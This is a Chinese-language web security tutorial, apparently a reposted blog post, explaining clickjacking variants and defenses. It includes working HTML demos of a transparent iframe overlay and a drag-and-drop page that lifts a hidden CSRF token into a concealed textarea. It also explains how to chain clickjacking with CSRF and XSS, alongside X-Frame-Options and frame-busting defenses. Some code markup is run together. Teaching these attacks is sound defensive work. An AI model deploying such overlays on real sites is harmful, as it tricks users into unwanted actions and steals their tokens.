点击劫持(ClickJacking)
什么是点击劫持
点击劫持是一种视觉上的欺骗手段。攻击者使用一个透明的,不可见的iframe,覆盖在一个网页上,然后诱导使用户在该网页上进行操作,此时用户将在不知情的情况下点击透明的iframe页面。通过调整iframe页面的位置,可以诱导用户恰巧点击在iframe页面的一些功能性按键上
不懂iframe是干什么的同学,自己补充一下
利用iframe

<!DOCTYPEhtml><htmllang="en"><head><metacharset="UTF-8"><metahttp-equiv="X-UA-Compatible"content="IE=edge"><metaname="viewport"content="width=device-width, initial-scale=1.0"><linkrel="stylesheet"href="点击劫持.css"><title>雇佣兵</title><style>html,body,iframe{display: block;height: 100%;width: 100%;margin: 0;padding: 0;border:none;}iframe{opacity:0.5;filter:alpha(opacity=0.5);position:absolute;z-index:2;}</style></head><div>叙利亚悍匪</div><body><buttontype="button"class="btn btn-primary btn-lg">传送门</button><iframesrc="https://blog.csdn.net/qq_56327824/article/details/123756139"></iframe></body></html>
在这个html中有一个按钮(button),如果iframe完全透明时,那么用户看到的是下面这个界面,当然在实际上不会向我这样的网页那么简陋,这就需要黑客们精心布置了

出于演示的目的我将opacity值调整为0.5,即设置表面的iframe为半透明,我们可以清楚的看到,在按钮(button)上面覆盖了另一个网页,当用户试图去点击该按钮时,实际上却会点击到iframe页面中的关注,这样该博主我就会多一个粉丝
点击劫持攻击与csrf攻击有异曲同工之妙,都是在用户不知情的情况下诱导用户完成某一系列操作。学过CSRF攻击都知道,如果出现用户交互的页面,那么攻击可能会无法顺利完成,而点击劫持没有这个顾虑,他利用的就是这个用户产生交互的页面
Flash点击劫持
首先,攻击者需要制作一个flash游戏,并诱导用户来玩这个游戏,这个游戏就是让用户去点击我们设置的按钮,每次点击后这个按钮的位置都会发生变化
原谅博主的技术不够,不过这里博主可以给提供大家一种思路,想必大家都玩过打地鼠或西部牛仔打靶这种游戏吧,就拿打地鼠来说,每次出现的地鼠其实是一个看不到iframe。为了能到欺骗用户游戏中的某些点击是有意义的,某些点击是无效的,攻击者通过诱导用户鼠标点击的位置,能够完成一些较为复杂的过程,最终打开攻击者需要得到的(打开用户摄像头,转账,付款,注销账户等)
图片覆盖攻击
点击劫持的本质是一种视觉欺骗,在给大家讲一下图片覆盖(XSIO),所谓图片覆盖就是通过调整图片的style使得图片能够覆盖在他指定的任意位置
<!DOCTYPEhtml><htmllang="en"><head><metacharset="UTF-8"><metahttp-equiv="X-UA-Compatible"content="IE=edge"><metaname="viewport"content="width=device-width, initial-scale=1.0"><title>Document</title></head><body><ahref="https://blog.csdn.net/qq_56327824/article/details/123756139"><imgsrc="向日葵.jpg"style="position:absolute;top:90px;left:320px;"/></a></body></html>

页面的被一张图片所覆盖,并指向https://blog.csdn.net/qq_56327824/article/details/123756139这个网站,如果用户不小心点击了该图片,就会被直接链接到该网站上,如果该网站是一个钓鱼网站,那么就会对用户产生很大的风险
XSIO是因为没有限制图片的 position属性为 absolute,导致可以控制一张图片出现在网页的任意位置,形成点击劫持。
图片还可以伪装得像一个正常的链接,头像,按钮等。覆盖在关键的位置,就可能完全改变页面中想表达的意思,在这中情况下,不需要用户去点击,也能达到欺骗的目的。
拖动劫持
由于拖放操作不受浏览器“同源策略“影响,用户可以把一个域的内容拖放到另一个不同的域,由此攻击者可能通过劫持某个页面的拖放操作实现对其他页面链接的窃取
在JavaScript或者Java API的支持下,这个攻击过程会变得非常隐蔽。因为它突破了传统ClickJacking一些先天的局限,所以这种新型的"拖拽劫持"能够造成更大的破坏
拖动劫持思路
"拖放劫持"诱使用户从隐藏的不可见iframe中"拖拽"出攻击者希望得到的数据,然后放到攻击者能控制的另外一个页面中,从而窃取数据
实例讲解
首先我们先制作一个网页小游戏,将篮球拖动到矩形框中,实际上,在篮球和矩形框中都有隐藏的iframe
<!DOCTYPEhtml><htmllang="en"><head><metacharset="UTF-8"><metahttp-equiv="X-UA-Compatible"content="IE=edge"><metaname="viewport"content="width=device-width, initial-scale=1.0"><title>Document</title></head><body><styletype='text/css'>#div1{width:350px;height:70px;padding:10px;border:1px solid #aaaaaa;}.IFrame_hidden{height: 50px;width: 70px;margin-left: 110px;overflow: hidden;opacity: 0;z-index: 2;position: absolute;}.text_area_hidden{height: 69px;width: 336px;border:1px solid black;overflow: hidden;opacity: 0;position:absolute;contenteditable:'true';z-index: 2;}.ball{width: 336px;height: 59px;opacity: 1;position: absolute;z-index: 1;}.ball_1{width: 336px;height: 59px;opacity: 0;position:absolute;z-index: 1;}.center{margin-right:auto;margin-left:auto;vertical-align:middle;text-align:center;margin-top:250px;}</style></head><bodyonLoad='Init()'><script>functionallowDrop(ev){
ev.preventDefault();}functiondrag(ev){var ball = document.getElementById('drag1');
ball.style.opacity =0;
ev.dataTransfer.setData('Text',ev.target.id);}functiondrop(ev){var ball_1 = document.getElementById('hide_ball_1')
ball_1.style.opacity =1;var info = document.getElementById('target');
info.innerHTML += ev.dataTransfer.getData('text/html');}functionInit(){var source = document.getElementById('source');if(source.addEventListener){
target.addEventListener('drop',drag_iframe,false);}}</script><pstyle='margin-left: 630px;margin-top: 100px'>拖动篮球到矩形框中:</p><divid='div1'οndrοp='drop(event)'οndragοver='allowDrop(event)'style='margin-left: 550px;margin-top: 50px'><imgid='hide_ball_1'src='3953.png_860.png'class='ball_1'><textareaid='target'class='text_area_hidden'οndrοp='drop(event)'οndragοver='allowDrop(event)'>text</textarea></div><br><divid='source'οndrag='drag(event)'style='margin-left: 550px;margin-top: 30px'><imgid='drag1'src='3953.png_860.png'class='ball'><iframeid='IFrame_1'src='token.html'class='IFrame_hidden'οndrag='drag(event)'scrolling='no'></iframe></div><divclass='center'><center><center><inputid='showHide_frame'type='checkbox'οnclick="
var IFrame_1 = document.getElementById('IFrame_1');
IFrame_1.style.opacity = this.checked ? '1': '0';"/><labelfor='showHide_frame'>
show the jacked I–Frame
</label>|
<inputid='showHide_text'type='checkbox'οnclick="var text_1 = document.getElementById('target');text_1.style.opacity = this.checked ? '1': '0'; "/><labelfor='showHide_text'>
Show the jacked Textarea
</label>|
<inputtype='button'value='Replay'οnclick='location.reload();reload_text();'></center><br><br><b></b></center></div></body></html>
token.html
<!DOCTYPEHTML><html><head><metacharset='utf-8'>
111111
</head><body><formmethod='post'><inputtype='hidden'name='csrf_token'value='0123456789'/></form><ahref='https://www.baidu.com/'>tuichu</a>22222222222222222
</body>
 使用ev.dataTransfer.setData(‘Text’,ev.target.id)来获取数据,当用户拖动篮球时,实际上是选中了隐藏的iframe里的数据,在放下篮球时,把数据也放在了隐藏的text area中,从而完成一次数据窃取
使用ev.dataTransfer.setData(‘Text’,ev.target.id)来获取数据,当用户拖动篮球时,实际上是选中了隐藏的iframe里的数据,在放下篮球时,把数据也放在了隐藏的text area中,从而完成一次数据窃取
触屏劫持
通过将一个看不到iframe覆盖带当前网页上,可以劫持用户触屏操作,而手机的屏幕范围是有限的,手机浏览器为了节约空间,甚至隐藏了地址栏,因此在手机上视觉欺骗会变的更加容易 左边的图片,是手机浏览器地址被正确隐藏的情况
左边的图片,是手机浏览器地址被正确隐藏的情况
右边的图片,是电脑访问该网页显示的情况
在手机上,攻击者们可以利用该视觉效果进行钓鱼和欺诈
漏洞发掘
漏洞挖掘思路较为简单,观察业务系统中重要操作,返回包里是否有X-FRAME头或CSP头,若不存在则尝试使用iframe包含链接,若框架内能正常显示链接的内容,则存在点解劫持风险
防御点击劫持
frame busting
我们可以利用JavaScript,禁止iframe嵌套
<style>body{display: none;}</style><!-- 此段JS放在body加载完成后 --><script>if(self == top){
document.getElementsByTagName("body")[0].style.display ='block';}else{
top.location = self.location;}</script>
但是frame busting存在缺陷,由于他是用JavaScript构成的,控制能力并不强,因此存在许多方法可以绕过
斯坦福大学总结了一篇关于"攻击frame busting",详细讲述了各种绕过frame busting的方法
攻击frame busting
X-FRAME-OPTIONS
X-FRAME-OPTIONS是微软提出的一个http头,专门用来防御利用iframe嵌套的点击劫持攻击。并且在IE8、Firefox3.6、Chrome4以上的版本均能很好的支持。
这个头可以配置:
- DENY 拒绝任何域加载
- SAMEORIGIN 允许同源域下加载
- ALLOW-FROM 可以定义允许frame加载的页面地址
在PHP中可以这样配置:
header('X-Frame-Options:Deny');
除了X-FRAME-OPTIONS之外,Firefox的"content security policy"以及Firefox的Noscript扩展也能够有效防御点击劫持。
奇技淫巧
点击劫持技术如果结合其他漏洞进行攻击,将突破某些安全措施,实现更大范围的攻击
点击劫持结合csrf
通常的csrf由于同源策略、token等的原因,都会被拦截下来,但是点击劫持本就是在iframe中调用原网页,服务器会认为是用户自己在正确的页面做出了这些操作,可以通过点击劫持,去控制用户做那些csrf做不了的操作。
点击劫持结合xss
反射性xss漏洞触发时会在页面url中存在恶意xss代码,目前谷歌浏览器等都会进行拦截或警告,但是如果利用点击劫持,控制用户做出点击触发js代码的操作,就不会触发浏览器的安全策略,将一个原本可能无关紧要的漏洞变的具备威胁
文献参考
白帽子讲web安全
本文章借鉴了各路大神的手笔,博主也是学生难免会有些错误和理解不到位的地方,欢迎讨论与指正!!!
版权归原作者 不卖杂货的杂货铺 所有, 如有侵权,请联系我们删除。